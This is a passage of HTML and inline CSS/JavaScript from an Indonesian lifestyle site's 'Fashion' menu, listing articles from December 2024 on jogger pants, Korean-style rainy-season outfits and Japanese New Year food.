            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_69726b6a70da7" data-td_block_id="td_uid_26_69726b6a70da7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_69726b6a70da7" data-td_block_id="td_uid_26_69726b6a70da7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6620" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_27_69726b6a953f8_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_27_69726b6a953f8" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_27_69726b6a953f8_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_27_69726b6a953f8_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_27_69726b6a953f8_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_27_69726b6a953f8_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_27_69726b6a953f8_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_27_69726b6a953f8_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_27_69726b6a953f8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_27_69726b6a953f8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_27_69726b6a953f8_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_27_69726b6a953f8_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_27_69726b6a953f8_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_27_69726b6a953f8_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_27_69726b6a953f8_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_27_69726b6a953f8_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_27_69726b6a953f8_rand .td-module-meta-info,
				.ie11 .td_uid_27_69726b6a953f8_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_27_69726b6a953f8_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_27_69726b6a953f8_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_27_69726b6a953f8_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_27_69726b6a953f8_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_27_69726b6a953f8_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_27_69726b6a953f8_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_27_69726b6a953f8_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_27_69726b6a953f8_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_27_69726b6a953f8_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_27_69726b6a953f8_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_27_69726b6a953f8_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_27_69726b6a953f8_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_27_69726b6a953f8_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_27_69726b6a953f8_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_27_69726b6a953f8_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_69726b6a953f8_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_27_69726b6a953f8_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_69726b6a953f8_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_27_69726b6a953f8_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_69726b6a953f8_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_27_69726b6a953f8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_69726b6a953f8_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_27_69726b6a953f8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_69726b6a953f8_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_27_69726b6a953f8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_69726b6a953f8_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_69726b6a953f8_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-editor-date,
				.td_uid_27_69726b6a953f8_rand .td-editor-date .td-post-author-name,
				.td_uid_27_69726b6a953f8_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_27_69726b6a953f8_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_27_69726b6a953f8_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_27_69726b6a953f8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_69726b6a953f8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_69726b6a953f8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_69726b6a953f8_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_27_69726b6a953f8_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_27_69726b6a953f8_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_27_69726b6a953f8_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_27_69726b6a953f8_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_69726b6a953f8_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_69726b6a953f8_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_27_69726b6a953f8_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_27_69726b6a953f8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_69726b6a953f8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_69726b6a953f8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_69726b6a953f8_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_27_69726b6a953f8_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_27_69726b6a953f8_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_27_69726b6a953f8_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_27_69726b6a953f8_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-post-date,
				.td_uid_27_69726b6a953f8_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_27_69726b6a953f8_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_27_69726b6a953f8_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_27_69726b6a953f8_rand .td-editor-date,
				.td_uid_27_69726b6a953f8_rand .td-editor-date .td-post-author-name,
				.td_uid_27_69726b6a953f8_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_27_69726b6a953f8_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_27_69726b6a953f8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_69726b6a953f8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_69726b6a953f8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_69726b6a953f8_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_27_69726b6a953f8_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_27_69726b6a953f8 = new tdBlock();
block_td_uid_27_69726b6a953f8.id = "td_uid_27_69726b6a953f8";
block_td_uid_27_69726b6a953f8.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","main_sub_icon_align":"1","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_27_69726b6a953f8_rand","tdc_css_class_style":"td_uid_27_69726b6a953f8_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_27_69726b6a953f8_rand"}';
block_td_uid_27_69726b6a953f8.td_column_number = "3";
block_td_uid_27_69726b6a953f8.block_type = "tdb_header_mega_menu";
block_td_uid_27_69726b6a953f8.post_count = "5";
block_td_uid_27_69726b6a953f8.found_posts = "292";
block_td_uid_27_69726b6a953f8.header_color = "";
block_td_uid_27_69726b6a953f8.ajax_pagination_infinite_stop = "";
block_td_uid_27_69726b6a953f8.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_27_69726b6a953f8);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_27_69726b6a953f8 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
